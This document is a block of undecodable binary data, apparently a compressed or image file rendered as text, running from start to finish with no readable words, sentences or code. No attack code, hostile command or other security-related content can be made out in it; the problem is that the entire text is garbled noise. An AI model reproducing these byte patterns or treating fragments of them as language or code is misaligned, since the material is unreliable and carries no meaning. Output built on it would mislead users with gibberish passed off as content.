x-v/�i7�-��^e�:���Q��Vꗴk��������#K�����[}{V���m�qw&�{��m`N�2:Оk���A�3NV��wd�|D�Ÿ>_C�mo�i�_��T��,��~�%ݏĄ�|}�#�4���x&/�_�ǚ����úE���G#�IG����ߍ��N�C�F���~���L��hl�HT�
 �|Ť�g�ϖJ'�|K
�F��q]����Y��|�~x�ž��{pd������E}WQӪ|�`���_X��9�S�V ���Z�>��fL��E!��kї����Ưs�� d? �c�4;o����:%�� m����bH�`�f`�\8���	$�s�z������O��]�|?�{●|[�:l7g�`��B�q{W�/i	~�+����{��&_�����������S��C�Y���&�Y�q�SʱUU�;;�"���[2� ��04�x�ӕ�?�-b��<_7.��������� ��Ě���k:����t� �i6����dF���~r:�J�5�)��*�xT}R���F�9��[�I�l��� ������j�{�z뫝*�K���a�,���H�Cr�p:���SS��X�3��OZ[�����l��k9���>�m0U�*�{��\�c�g�k�-ƥ>��y�)�� ������N�X�.x���٭�����Y^n5)���8�A�#\�{�>8�tы���*$�{��_W���mƞ�e�Q��I���KN^�H�~���Oԯ�V!�!�02r+���rL�����h��p1��.�\k^6e�aRp}�N���i���n�9hĻ��x�����!]�� ����K)7�D���Q��n��Ʒ���!�y ���&�<�S�n�v}�d��[�l��\��*.I��*7�/m.���.I;�t���d�q�q�Zve�q��;�آ��S�>n:Չ+��|g��W!2�J���]��h(#�ʺ$�F�´��4pV�G�o�M#�%���7N�b�������s|\��곳�=}�"�8K�L�"P�c~��J���c�h<Gy:I�����?�CMR�$�_27a���{R��x�m�ֻ��de���C� �QQsD�Q|��j^ �[��y��'�k���8�Ԕ�L��������V�G��ɥx��G�a���~խ,e�#���ΙM�L��`�Ė��kN��Z6z��J�+Kc����&��?��O𞧽��>�Br�``����	b�W����<E�3�0ss��_=��6�ak�jt��W-5����%��i=���N��?ǟ�����6�������$�IF:���6}�[*U[IGs��)���x���xq�:ĝgĒ�E�߅�S�y5�k�e������0~�� �R� ���v~(��~���B�5[/=�VWc;�A�920v��}Ev��.�6a��8J����QO�2i��W�>xNgs�[�N���\�{d�K-��K4��W�u�)�m2i|#�&�Ň��P�T��&r�J�����{���,Z�m�����U�c�	}����ޱ �m�Hl�~�X� |��j/XR����F�R��+�	��"�N/�C�s�7k�4� �Җ>�f��O4ŷ���4�O�N��~��xs�w�/���  �/х�F�.ӓ.�\���I^�:��p�Ք�h�g����k��f����:(T}j1\��֕��3�4h�Z1K�y'����i?�N�{�䖊R��S�v���#�O){K�Qr��ύ�*M7ᴶs���$D��v��^k�0��*�3Ϯڃ����㯀>]x_�_������e�h��4c�1�tR�*�8�W�WV�74�V<�u�Ш�gw�~�|�n���j��G �4︲u��|�[�e���4ӹ�?�*��y���[���2�E�hB��9��۟%�c�W�h��Sh����rAe���=N	�^�
xzm;3��N��>�.��j��Q�h&�b#���}*��V>CFt�>�z�Y�$Â����+�isΜb���?����M���� ��uo���DnL��{z�3,چN{�_�VŮn��7��|.�!�Kk[A�"/�r�|�s����_���Q���\<����>���VF9X���+��W���U{��Ѵ����G/ �^�zQ����4�[���|[���m\\:<Y�4�*��u8n�>�\�������o���?��R�sR��� 3�#��������W�م����*bw�F�|��c��^,����V�$�^go��[��z���\cs�4H3�#5��:�)&r�#�t�x�P��n�wK���0a�ؽ���8���)��?��Z��u�6 �]��k�Z��s���>)����m�rc���[k��b�\��\ڊ���[�OO'�J�-.����M�kMGM�b�e@��޿-�զ~�J�ǧ����������񓽍�䇷��x��tY��6ũ�[�z�����j�u���P89�Kw=�6�4|m�<��ν0�4&��dqH�	���_z��rqz47In��!2�����+3��� �t��#�Sȩ�$���N[\�yj������Zkr�V���=iD�D��k&�F��h�y���"�W�8�4݌+VG˟�ιg�i7�ɍ�6O�uЊm\�k�J������/�C�E�ۢ�O&"���r��¾���������2o�&3�
���'���$ixj�EO�*�q�5�J*�M�A~��C6|��G�K��"���gxb�!�9#ʀ0r88ⅸ֌�?�����H�&K�*{��h��Sr���3��8�N��| Ѵ�J�K��Ւq ���Q"��2��;!Wq�������i��.��x����~>�l:w�5-�xZ)!R������T �8�s�WVz��<���������,�T����|Y�v�.5��[� ��1�ypB �c�=+��+>S��Wn��=��_x����k�s]�O�&���]����h�*Qv����'����~�a٦薐�G� R\������̬L� ux��9EZ���60h��Mg'y\w�n�;Y�#4�3+.{�k9ni{�����-�G�3��Hݴ�r�����G�>k�3�1ީS���mٳ���ag�$\9���S��W�Q��<+��9�G24��W��ΡUp#��}�)�D�gdP�E��ol�BxZP�ӣ�Ĉ2w��q�G|�U�Z�և��Po���;�H��\Dn�sH��3)Dc�
��	9�b}<�
u.qל��ǑY/���*���Nr���,s����1�Y�U��}��7�N�?�m,�R���+�#�~��q��/Ih}5���G�]�� �����m�H�`  ����R��f��N�/ݟ.������q�j3M'�v�Od�LW`�(YC}�� ��<��ѫRNǕ*?Y���~��Z���o�m|������UP��Q�PI��z�烁��u�t�	]Y�ɆM,,���g�_�'�g𯊮e��-$����p��?�z8	)��n|�s�{vn�5�a�~ۿ�thl\�z\�.�;��ۑ�xǭm�c�a_+��yynx�K�S�:���g����a������j%��ep0N;Aҿ3��W��#�э
*=Z.�e_����Y��|+Q�i�P c��y����ҍ�Nrv+�U��	h��e�\���_���w��G˿����������9��Ŭ�����;Us#o� ���� s_��O����X����zj�kU������/U��0N�-��q��A��+�`cV�� W�ԋM�{F�5�P���ƻ�[��lq4+��{w��%C*�C��}�����Ѓ�~��%�:4�֮m�J�b��R;��{.i�s>R�(�Y�ig���l]�vP�,� /9�O��m'c��\�>�����_�o��)�Q>�}�X<I�f@�Opy[+E<<�~fc�Ĥ�B���I4zyf]��Z�����c����,��	x�S���m�:ëNȃ2(]�Ԋ���%�nO��� �"�>(���|;�,�ר����:�ܹ���3\�~���,4�]�D�5�o"��GL����4�9o�:n���RO��-ot�ʏ7����&�&�|]�]KX����F�L��W#��?
��e(#7[�����w:�n�U�aX��q�ʕ��U:�]���O�~"�Y}�_�݃���	�����O|��9�ԧ%�=����e���7J�s{�Ԛ��U�X��&�6ɥ4��R�e	� �M\}��k6��9�<�>=+;]�)+;�3W��	��@y���9�5}�#�{�
C�E�x;��:]��7�y��5nYϷ���pT�I#����H;���R�jye-#�����'�����Ϙrr;K�Թ�f�Ol�N�ʇ$�$��]`2��8>�k�r� ��t��Q���u��֐�r(iW�Yxd�GL��Q-�'{�F�����r�:���� ��
�rV:c.X\����3R�9#�a��|ǽ�y$�KّdA�8-s"�m�]0 ��TG�Vf�hn�Z��i��3\��Lm���G/�:��j�/h�6UyU��i��{c�J��7bu���'Q�� c8��=٪��X�ԥ���n)=J�C�o�&��M�¿�rw�gu���D$~*?J�<�X�s�s�2:��J'��	��m[W�'���$��^Ou_Os^+�8>T{�|Z�CϾ)|P��&h�h��a9� ��:V��G��,*z��o�?����_I6���ު��JN2�d�m�nz���j���q�Y�>:���;�W����>�����̚6�~����� U��J��1�gr��>W�I-O��lO������_V���-��BE���j�ed;�R�l�<n��˩Jb�S��N�����o��>1�z��m�5��n �m
+��`̰s��.��½(��w��ՍK޾W'-ϴ�ۦ��������Z�Y�H�z��:g�{�sKٞ"qV�<�ᅜ�i��+�� �x�5��3���� ��Ҥ����S��B�J
�/��.��2OhN%�9���g<��d�J����>��'�;����F�+G���d-P��-cĖ�}{3�yo�)=y�޾+:�T�f]�96	a�jOyiZZ��Q�x޼g�3Д�5��dd\�t��n�(�ʓ\3�6��a\r���/t�$���;�
��3ך�ڜWw�jUU����G����@�<Ky�g+i��&-�v�0�R"W�L*��*2�A�5��A�
T�XG� IG���(�j����6|W�O�~:�����𗇵�w�3O��:~�#�l�?�T>d�� ��Aּ�E��{Q�ˢ>���?���~3ִ)�-���b��'\�&)��U��Hʩ\(#�����ֲԺ��F7��K���D���R|@�|}���_[�������(m�(�9J��L�0G5���G�{�:̪V���o���w�τ�e�}Jx-��u����+��4�!��+?��Å�@��5#s�:�����Ϩ�|9�o�3����
��>��&6��pĝ�+�Y$v%��,Ēk��3��Oc�?Sɲ�`h��^l�� �>0ҴkYȡPd���^��t(9٭� �U��~ ��d����;�[l����{��pA��{4��-�6���Gg��ǭ�➻ko��V��y|����
�'�e��֩&և-j	;��[◃n4��j������jr�"���rڛ�k�^l:U�R��o<��vk�3ºn��{:��h^O�9�J6���v:}���@��+�S��'+t7N�i.�U�l�mu�0ٵ8]7��r�k���KU�H���m�ry��/�^'���L�9��)�Ɋ��o�����3���z��5�Q-�m!g�b�� �8 �⻩�u$��UR��~)��_��_o<o���l]�N�s��,���S�v���PTcg��x�D�Ϙ���ɸY� �s�qҺ�t�l�z�Q��f �I���� :��΂��@�0��?�d8�n����8�A-l��Ԯ8�Rh��3c1����X���֖잧w����7�M���g&���B.'��\��.IϚ�Ƽ9EIX�uh��u@]Y���\S�����Z%��P��
G�Vm2�qx�D�3��v� ?�p���\��W��5���t�� {�/0��B��P�Y=P���t���ґ��jW�~��_�$�Nzإw�7�|m�{�EW�� 5���+���� ��1W��� ���f͟�� �C�DG�|#�M��AQ���u0p����������%��}�P|� ���o��6�> Ң��<a�%e�� D1�X�fIۀ�qg���(��L���qQ��Sf{O�_�77R��ow�m+�N���Q����}�8(G�;	�MB�[�K37L��zԜ9l��"1q�s��K��5ņ�ZL���#�<:�j��L��Zމ��{j7��4�!��9�y!�I��q�<�%U?2���ƴ�x�텣�ο=I��[�-��E����ѳ�cb^y#m���߀�&UU�s��iahBЩy>��*��/�4��f9��� 0�<�T�������E׽4|��<=E7�?]?g?�_���N���~�J�ڌ�#G��l��n5�8�<���J���NJ�f**r�<���)��i���4��+*j7:�O�o��ɵ�2x�kz)���}Vc�a�zRO�v?�'iZ� ���-l�-T�֎�����N�=��J3�aNT�/C�?n�ÿ<=.���Ew�_)[;(��<o8袻2��ϙ�8�<�s�����n������Ɓ�����u��p2K3�O���_O��ٟ�����ͩ�3x#A��tK_i���X[Em �,Hn���J��.it�ft�TX�c�����4�%�j�q�-[�5]�i;�9�O(3��Z�ի�k8��\�b��KU8�t����4�� #�N�����/��^Ӽ9y�5[�D��R˽���*�K��	PNx&��p�_[ET�����G��7-�0غ��Ng�����7�Ke�9h�>����{ �i1��p�.�uۃ�C�u���:����:�6����v��� >}#N�2"�A��=7μڕ9�:�BIٓꚉ]=�rWU䁟�?Z�uyu=l-�v�4�7�t�9H��k�N���{���9�2���O�2<�J>�g��C񝇅t����)۵��k��}���$�d��?jo�� |u�K����ơx%_���&V6Dj��xϠ���UU��Bx�cnC���~~������c�<3�")��e�d\$d�'ڦ�!�,\\/˨��'�	���G�/x�Y�V�����ȏ��� �x �Z��qV0�g)l|�/�� hڽ߄"�����zT��3)+ӆ�A#=�T�_h�u�P���M��?uXo�m%�K���%�G�r �P���\��Rm�GWB����?i��Ě��xg�Ǌnm��<Ȓ=�=��z~ќ� ��mi���_�P�
�]#�w�-z7�k�X�u����c�N��f�M�ԣ+����s���q��J'A{�'������s���j[G�U�b0�jkDz~�� ����a�5�L���%����9�j9�r��	��h��/�� �<k�[{;X��4�`@v= �[R��4��J��Mͽ����O���W�Y�VH^{/�LN��3|���/�G��}rk�0x_c���~:X��G�+��B�-���D=G��c���K�0K:� �ڣ� t^Ֆ� `�Hua�"����]���Zk+x!�U@���"�tw��چ�a��um ��'�s?�u=�L��i�_ʶ�e����iym��5�R̰�.{�b����h��D���(El�%��TW%LҔ�[p�*����h?�M�	.�U�'X�A��Y5�3�
�c9�F��B*Җ�}���y�)5��y|���΢����ʥb�-��S�����s��)�7��>U����#!� [s���4J�&�qT�Gmc��9��b�þ�����i�"~drk��\ۻ��5T>����k{,:N����ī���9�i�QFY��+��V�ޞgDq�����w���|�[�� �"Msn��<�dZh��c�y� 0��y3��$�����"JrF�ſ�v:}��=�2��w}�s^E5j;���=PV��'�����Ŧ@ZI�.��Y���ר�F4��uaZ�x��Þ�k1�R٣�u����r7/�\�\�V�c�:t�s͟
|c���x3S���W�G%#���_�>������TIIh|�/5�Щ̵���w��������<}���zD<z=�dy�p��9���^�)�As5s��A��'輎_�o�^�H�>"_��h�kx���W0�����I��5C���quj3���l�l���:�=�t�m�a�����M/��o���7^��cq�x�y�P[G�M����ƿĄq"w 0�r��8|K�:�<�[/gSX�����W�m�j�oi~>���ʆE/"�g����|�0��k%f}Գ�.����>>���sx��+/��xj�q+MFxq���?�߈��.]d�H�|~}6�h���<i�>#��ē�k� j�5ۦ>�ؓ�wC�'��Q�B��O�T�<�����C�|���'k���H�n,/|NHY�G�ʐȋ�Q��٨a�n{�8λ�V�����PaR��ş=W'������}5D��l�
E�~'ֹ�Og�F
%ydPZ]�H�9���Զ��fҕOA���9l£���Q�\tn�N�I߻*X���j�_������� #��'�������h� m<%y���u�N=U�r!�J@�F�(� �^C��� a�k�`�����g�������Z]�n<0E�F~�
w\)�L�֨���u6!�|i�px�ڣv	�?#R�˔���q���k�WvZ4ҭ�f�����W�'�Oʼ�EW�em�=�-+�It����Km6�,n�4�\���� ��¼�� �^%��Cw��|=Z�w���#�� ���]�SO�7�)��ln�3-�Ͳ����{
�G��êq���,�
�����)�c�|�+M:6�ZII9,�6Y؞��\�璱��P������oڕ*$��Yĉ�O��\R4����5����'K]ȂA��f䏧jGM���x��ئ-��|B�֮m���%����I\u���Rw���9����:��[�Z�����V>!�Z��q1!�g��48_c�A��K����F�� �l<E��v��\ 1�pz{T8I3�Y�[8�Ʈ�m?�.L:l&S!;����z�X���^Ǫx3᥯���t���@�1��'+#�q��c��ЛY�4h̻���3�
�Tգ̩7�|��_�ݟ�g������]jKnd��-4�d�V=�L��7^��K��%����S�Rr������g�K������u6�O�R�~�n�ȷ� h��?���X\*�S�qXژ�[��Ųܞk�<����GZ ��a>qwLu#����ŭ���"�z�����98��ӱ7�.$�5߰!_.|2�;���n���uͪ�jH�2bl�����~s4�ES�Gm�K�R����*�#��'�3'P��5�Ww&��?O��[�m�B��˥�hK�>�v��זM���^)�/��!�M�Vֶ�z�;�l0?T���X��dd7�g.n.�IA��.�k(�G��|cs+yMp �p�Jv�&1jWb\x���� m!G�N����懀<9�o�>/��'���UկN ��^ dv<F��v��Z��)���J�Gh�����b�w�$��ƾ0�-�<O��,4v��G�����h�_�U�˖D���#�W<��|l���If�Х%�ʾY�⧃��>����h|����дq%ύ|Z��9K(<�}6���z����\�歘ap����
5����K>|*��AlX�z��\Ǧ��ok�|ӓ���B�O�C-���j|�c����tG��{���/�|�e�>.�C���]�k�P!� f5��px�W�S�粿����*��Smv�<�Ğ<�'�:m�[ZB1�bS)=rN3�W�V��j��D~�^��b=�IR��g�KH�O%G��ת���A��<EE�O��-�|:��ZJ�0[۟,^;�.ǩ<��x�3�[��SS�R���<�7B�D���l��f�[�+ӡ��x��BTl��xq��.�i&�C��8���]r����N��䶇�?�G�	q�K��?��:dZ��Ւ�x�~hc^AGLwV ��8����5n�����01�5=Ϸ� ��?�Z��4ef�%��0�09�+Ȗ*����=�o�<�W� �S|5���c�@�;E��� ����I7�ta�l�}kZy�W`���t���<%�'��վ<xQ�K]F�o�c�(����1�3�<�y�L^;�QT۽�G���-B;�@���״��xk[��<ȥ�D�Ք�8?�kʊj��ΜM*�jr�6gN�t�"�pa��1Xԃr��R�^a�c�-ۿ��V��+���rJ�0ǰ�Z�s(M=�d�T��v�=𮨥ku��4��}���z�����O� �p�7tb��MX���A/�_��ŋ�xږ_i��[%�#���I#�2:�U%�s�xIY��4�r��HF�S\Q�ʭs�X{����U���i�I+4Bp��r6*�}#9�72�Ҳ���R���9k�Y�;y�C�j�%G�3�A��ּhԍ���{>]Q�x��$�/#ơw?�/���'=Μ4��b_iw^#Ԥ�]L����Ĝ3O^�5�5��cЧ]a௻9�"�)���˜�k��jG���E4G�x�K��t2�8�<�ʎ�'� �Y��ӥ�jsz��u�b]�=�|���s�w;5I�:���>�7�^���t����B$I�w>����¦�{I����,�-�_�&�l�c"n�z�i#)֬��C״/�>���Ŧ�F��+*�kTq)��퇈�м9�����$E�����Y�Nf�I�~����ln|�~���G.�*�;q����;ִ՞�5Zg�_��~"��7�~2��P��ԵmZ5�܅��I 8�A���^�Q����T���[�7Miwfʗ��3��>S�׽��y1��YGv\��Z�(��.�z|�Q4���0;Vsz�RHߊ��R6l`g>�k
���+��i���`��<�֕���z�^�j�)�@3�j������J�/�n�A�[��w����;�S��i��x�mE� ,(����4��r+I(�o�z�[��\*��*x�+�~T��>�r�K�hH9��|�զ��'��\&�g����c�<pʿ9�f ��)'�>W��> �Ͽh�/�~i�m}KS�R-��IǙ+�(>f<�c�����m�kC	WQE#�'��9�|;���"}B�5:��rڵ@�q�#��8�$��'<sVzv>�-ʕ(�5��g�/�X@�WZ���%����Y���r�U#����ץ���������{v'��{401o��}��� ��UX�&~���	�Փ������wTϝ_���[U{_�_j7r�1�:{ܾsܪ�~u�ӣ��/z����Ļ���|-� �� ���I����*���ӌ̖q�[>��*��x(G��S����}�	]� /�"k�_�0��S� �)��v9'ڜq�����⦾�<K�>�g��^�G�>�ѵ�2���7S����t8h�G ���]W��ӹ���.V��x�-pF������nc���O�F�~��-Oa�~)�a���N��Zz�������2�� �sө�6N����]�����	c��>ѼY���,^*MQ����$SZC)����]ʞ=sW�F��t�2�KB/��N/�3��ο�x&迄>�������D�n��=�<d����E�1:q���>� � �[�D�ǥ|6������GG/mwmn����s4+J?�y��y٭5*��z3�+�:�{IY��cx��Z���M�٬-go�a��A�������S��hT�����S⯎��iGS���d��U!����s���5��UrR���p�ZQf/�h��O�X\�]I��i�r^��_ia�};T������%�����,x?L��� Y��e��u��7�-��`� ��㨄�Vܮ��}��ϣ�+F{��XZ�M��(==Ǯ�J�-�ϛ��{*>%�G�VS��NȦ�I�\HHQ�'�@j�}�>�xC#�;p�֔gi���aQ�?Fz-�K}���6w�W� �_�W��M� u~H�s��T��� 3'Y�>s�c�wN{W���F�;p�I8��1�J�Z��ٚ9lq�^�� *�1��ȹ]���Ts��-rx~�u8h�v
q� �����p���w=�S�hFuT���8�y*A ����CY�X�`��-4�����Fҧ==��u����ʰ�Egܐ��2!#��q�Z���6%NRV9	|��iC���ď���Ʀp���C.D�G�l�Ж�5��N@M�S�}ED���nvl�׮!�m��6��= �O�qΝ��)���<��>;��qn�+$�nc�}��Qg�VW8�x���> ���	'��_-�	>g��Ҵ��̫�E^H��� l'O��+y[̰L|���o���U8>���E_�� ��Vў?�K��	H��m�#;�#�fv1��	# ��%>w��?~��������;��y���;H�O6kryL/�� �ݞ��,�x5�$Ҡi>�ʇc� }k\#���D�0����58���:�͍������cjo�$c�@'ܚ�y�M�Cf~}�(���9������V4��3�k6��	VPI^��	Z�.��4��<���j̤�I�ܖH��aA`;��̱y*H�\'͹��� �R���o��[Go'?3)�� 95�v4���@Ҧ�&��5�O���}�q��Gd{��;Ci���L��2�#��?�r�iX��p|G���n��~%|'�t�����K�g+3n?�����9'=�~��7G"��q83H�$qZM�QLQ�鱁�^��b�S�ݣ���I9;��,�͞1��|T�~����{����x��� �4�&#���l�X�d0t��W���.�.mS[�>���?e?�i��ᖝ�� ������R0�L� ��� ���U����=�#�����
SZ���?����%��z�<脬�T���N��<_:��V��3*4���x�����ƧG���ײ��i���
獪AT��_QKG���V�j��n}�6�!�e��=cV����pv�TR�� 9���M|z��Z�����>��u�&x�����͕��\�,��
y�J���zTi�*�X���狵�ZEh'ܩ!�V'�U/�N~�V�Ʈ
��=x�bx���"�N�xe�%ӻq`<���G�Cҧ�Q0�%{���� ��� �>�$x����w����5�c��PM���o"�V�T�ee�9֡�m+��3YuB�Vz/��������Y�����;Z��G)ǖ��r���*T����a��j��2!�p�`�Տ��Ɵ~Yæ����آX�X�F ����2X��~�4�V^�:�[�Ϫi��t�G�G�Ao�{i
2�#�%X���yI���U�$����ŵ��Hiv�=^y�o̐�3;g�
?:T{_yw$�6�n�/��wzF����
h��rB�F9bĎ����J���e(>h�����4�Im�/�ʴI*#�w�=��eN.�����
В�x?�`��5���pm�B~���W:�zIR���=�+ז����4ŧ*��s�G*N�J|ԑ�������-led75X��V�]���`~���)SX*��|�sU�(��n�F1)� c�z}kÎǏ�H��\�Yh���cg���n��ek����d�6m��ϖ*sY�k��e��PU�=?�<�Q�_��H��G�C�(�"�i�GS�x���X�`�����X��_���_]խndY����z3:A���qU��{�L;OS��N�Ky`T��h��*9s���)J/sьQ�#ݤ7Oi:��T T�9#=�?ZŹ_Ȣ��s:m�F��#==C�Ê�Rm���F$��=�.U����MܙC�����l�
A���w���k�J6�Ǖ.�{�5yc �iQӿ�
In�#�Gx#�)���F�@�Î)�X�g?j�x��?�6[������X�Lad���]cV=�4�A�h�ܿ%^�����>#x�V���<����-��@���9,�z����z�}\ލ%����J��].)f��`�U����ǥ������U+.[�nx7�7�4�a�t� 
Z<"�+۵hW�&x՛{��1��&��\���7�9�~�K�x�K�ip�ʧT�,�.6��6]���Ӧq��i�sѧU(%�����h�A���i@���	b�T!J��䎽���΅NV�1�𽗍~���G\c"�n��W�98���������?���� �ů����@0�ۀn~���96/��T�>>�{
��+&x��O_�7�n��-N��f}����@=��kSt�Y�?	{Hs#���b�0�Ÿ��k	^����%��`A�pt��k	�\�����@ʸWL��O��f�褗 *Wws�q���Vdɫh]�o�yLq��=Mi��S��R�6]ڋE,�2G$c�]-�Sփ\���?�M��f�ǰ�O_Z�Z;�������ߴ������j^&�����ogUK���]� �(�n:*��eNz��Nq��zt������%7-,`�*�￱G�=�~Ӻ���}+�vu=p��v㖷��~�� u3ݰ+������S����g��ܿ��~�?
c�g���H�t�
Y�@�Q���O.�y,r�z��9��W�އ�8,%�?0�k�ۮmB�LӵW��\�Ks� ��� �Ϡ����s�$�dyY�I����������!�=�a�Y�j7@���m�i%�۫(\���:����ach�O���c�:�vG��No��D�籒� LFvo2�r�c����c1����1���[�-�;���ogb�G�|��W�*Σ��Q��KS����E���s�DE���GJ�JǙG�.Yjx���o<.�k��4��D�IV�,{�w�+F�=(�dGp`�)�C���$+�y��{T�=��<j�D2ZM4���*'���γ���lѴ�/ú\��d��-�F�pNz<�i�G����j܍�������e~�-��X7�L�^Ѩ݅:|��{js
�|�gZ��A>�$wc&0	�'�j�U"�+\ӇA���O_JC�2(���4ڟ3{����l�/�&�'C*-ԐW?N�.�Oc�������~)����g�f�}����^qʙ����F4����5WE��f~����Y R"�p9�9�ҹ��1���up�{�����W�����t�|�W���ҙ�� ��x����/�Cd���]�n�ݙɲ�s�MϏ��^�,�Wo��,�jx�����p�d/ q����k3��;,w�b����#��]��I��u�l����c�U{��&Oqq��D�?6JQ�tK��~d7:����e��.T��@�U��:� �^K�?�|D���r����"�-��i27ּ��]�Z�td|`q���RYPGk"���c�X��E�ٵX�1H������ӌ�We�n׹	�6P4�2��I��'�Ң[W3 [�ku��8����P�����֜v/���Z�\aRrQ�`�(���1��(˹����\Yy�AJ�b����~E;���V*˽m2��2>c���NҸ�_xGL�E�h�fX�R�>1�#��ϵl�7�����E�uo��_D6�N��b&t1W��U������%r��<s�����0*G��s�ޢ4��ܪ���d��K����[��!p&3���g'�;�Ƥ��e_�>мI=ηqf]��;X��J�q���U\b��/�/�?�z�4z>���$��P|��IUS����Yע�}�0�ڜ֨|���kx���ψ�`�Q�{�-�\,w,?}o���TȞ��u�z�G�ђ���� �
U�2xw⏀�6�������/�e?Ȍ�ƽ,�W�Z�r�T�'��w�L�P����x��5��o�[��:���H#,��9!�;�A��5���\qRSG�V��e�ůw��!7`�A��pʤ�s�K�^+yj���G_z�7�h���G�g��R�KZ�C"�X C�O�I+��Žo#T�N� �Ԛ���]5��~�6���B�fO��+W�;�(��ՊZ��.��2 @�u��M\�j���ݟ���W����m_���:N��ܥ͖�����P�;��na��D�}+��b���
j��Ў?^6_����?��߰��|/�Mt�4�v�'T|��!	�m5��ĩRm�����	=4=C����ᕟ��(m����P�R;x#^Y�<f=I$����YT�����Bh��c���
w�rx���%��A�٥���`u����y^��r"���8�)ˣ8�����,�7�R����N���ۗ��r��,r��C�qo�6�`W��HӇ*>b�Ԩ��?H� ��S��������o�x��[,/� d��%`cf�U�v3�0+��NKgcՍ:U�ʬ}/�W�P���Z[[�[��� ��ҼڎS��;�-n}m�\Eq����/��
�����X����H�-��)c���=>�wG���,���gK֬ŵŜeW@z{Rm���YSz3�<����~��Y��IBGA��'n~��*�����{�>�:Đ��YIo,��̃�A�>���̞��%��D��6�?�j~P
 �p��6g�N|؄ّg\xj��K>\�M�� *�mft�ib�+i�����h2c���s��qD�ұu�P�8��ī�L4}9�N�j�号z��q��Ł��i7{��x��?j~�]���$@3�X}
��ް�ܵ>��-�[�M�|?�?Ɵ���{,p���vx��i�IP�i
���rz-tM.[��f�=W㿌t��~���6�Vd�y�9r��UJT�Oy3������S+�$�0 ��G냚��=�adz��_��x;��>�uo�ɡM��FY�!�ݏ=s�]NQt��񸖪V��>�c�$�
�#ȕL�# �\v�;f	!�������T�p�� �X�I$-D�?5oC�z�˥��&�/�cjR\I#Y]LEr��rG�_�)/a>��?0P��-:���;[�&�D��q�����q�]��K$rH�C���� ��@�ڀ"��s/��n"ݵ��ی�6�oP�A���h�٣xt�ɲ����jb��L�^a �(;s��z���*�ߏ��m��*B��[�����Yk"mNݖ���8��N���9�뚚��D
�.oSL���9�I��3��(� >����ھ�)�$��Pݐ�����*Eg�%����� �+J	�G��WNV�3�Qض,�#� cc�|g�N>��v+4p�6ރ$��l6@�0��d�>��A��rǄ%K����	<��"���?.{���4D���4�t�mN��#�2��}�ʩ�޻��؟ ��~}W�;�#oT%UH\c�8M� ��\gt}Y^�����R~>�c�.�ⱬ�J��F�l�w?���F񁌲����lz���S��x�ɧi��lIe�����y;��$�v�{�q�M���+��O9�/��kC��[��:��FJ�f`����ʻ#��{�9_"N<�v<��ím#Y�i�H��I��\����2y}Xic"���&%$�Fӌf�V��*r��h���s:�����ɩ�5qJ�Dm�����8!;���G�c���=
x.U�:�o���� [� ��]KTKvO�b���p:�W��ijѝ|-w%��~~�<Vt�����\�+a�`�T�?t��y�F�e���c����Ώs��(������F+�	���[�j�����u���K��JR�[L|�n��'�� 
�%�{�g��h9C������������
����g�T*���O��x&,3F��}�x�熖/���3��]�㧩�)�/���i�z{?��h���jW^aw���s�$䴍˷=1_E*��캞^/����~�j�t�O \|5����TR�S�2����?
��ʝD�=��>L7�H���K⦣��+����,b�Q%���8Ld���{��������^��,}���N[������Er�ԃ���y�v=�\�=��ֻ�$�v �j���<�۹ݦa���ؒ��54y�\Ӕf^��αiU�0x^���C�AsX¼��d��P`cש�a))3ѥ���O�X��y�Z��l�S�
�d��N1�·�S}�c̋�5a/{S���S�R�����\ܴ^@Mf����*�+�u���}�X6!Rc`2Xz�
��S.�<��#�6v�/,�����0��9��k'+��=��g��6�����1h��2�L̗0�%���f��'5��c���
�,�=^�o������iԮ��"�Wq9�v��a��;�ܮu`��VR�·<cR��<�<E��I��ʘ��9�ekɳ�jW�OH�=c\�Ii}��� �!1�s��Ua� |��VG�O�ٝ'�%�N�'���}�H�w�W8�Ū�cη3������J�[�Ѱ_%��?�d�s=� V���m�㠥yr���W�B�U�n� �u�EV���٘���u��Gq�ҋ��ߘ���؋U���g��3�bz���*sO�#�	���~o�0 �����%-�QFy=?�J���U�L{#��$������	�rK�-.�-q�,�y�p�d�=�Z�����I �����!�~Q�1���<T�ț���vE��H��m��#�c�c�V����1�i�Y����i$/���v[����Z�Ԙ˘�i;[ݭ�˅�[p�-�X��U�(���ګ[��/!���7)'������ӕ��K�L�t�b�F")L�c��5�\�&ZTCm&3M����I&���� sY5)I$o8�Mɛ"h�W�MQ��cdf� <��u%k�1��f����d�S� �8����H�+6�l<<��y;a�����XO����T��s���!��<�#��$����(�3�� �dщ���� E��d���^6�����S*qq�*Ӥ�<�����u_%���L!_%��~VSPy�����kC��cYMsly'�?g�ipE=�,����3B7�'XT�(��r�*�Ek�}�� xi��?���6@���?j�#�54|9�J�����{6��xu��;&�Q�?κ�b%pp�V��׈���>9�u�h�3�	��A�A�z�<�)��&ܚ��|?����Kc��XE�LZbI�>��_j�b�=[0��թ������D��l��@���*O�GQ���3or���O��`����e�h������:�ʃ,zt�D��Z�-ec��t
Xi�:n��m���ϙ�W3ܓ���}���+g�>��{�k�¾;��hȞA�����3_2���zU��u=<�</�Z�7ŏk+�KF�� ga�s�XԌ�n�х�M?eUn~_x�K������м_{��|�WtJ��bI�=|���H��ݎy��s���B�8��_���T��"k�������MO֖�A�e'��c{g���+N3����Lh�����I��ॵ�č�v�T��ˆ�I�uע����u� \h��O�fW��aꦏ��(�V������M��F��ݪM��h�?4L:���?���E_c��OxGX��ѣ��c���$�ѫz���?A4~T�?.~�r�>�Ɋ��}��j�z������z�rg5:/��Ռx7��pN3�)p犱{��^dG�%C�\ ���R�z���E�[����N#� w��ʸ+�[�f�
t\[z��e��Dחrʜ��N�~3J��5:+���;�>?���v��HUpD����JR���[��󧍼[㏌��xc�W�K&��T>�m�������
�y��+��;	���1��G�+f��^]9k�{��s� p5$۱�S���u�-K�m�V�D\�����SM_qׯJ�;'��j�ӄ��p�)o
